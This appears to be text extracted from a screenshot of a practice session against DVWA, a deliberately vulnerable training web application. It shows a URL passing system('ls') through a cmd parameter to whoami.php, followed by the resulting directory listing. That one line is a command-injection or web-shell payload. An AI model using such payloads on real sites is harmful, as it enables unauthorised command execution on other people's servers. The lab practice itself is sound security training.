 不安全 dvwa.me:8888/whoami.php?cmd=system(%27ls%27)
CHANGELOG.md COPYING.txt README.md about.php config docs dvwa external favicon.ico hackable
robots.txt security.php setup.php vulnerabilities whoami.php